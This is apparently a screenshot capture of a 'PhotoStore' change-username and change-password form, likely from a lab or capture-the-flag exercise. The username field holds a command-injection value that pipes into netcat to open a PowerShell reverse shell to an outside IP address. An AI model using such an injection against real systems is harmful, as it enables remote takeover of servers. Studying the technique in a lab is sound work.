 PhotoStore
Change Username
Username (a-z A-Z 0-9 only)
admin | nc 10.9.228.66 1234 -e powershell
Change Username
Change Password
Password
Change Password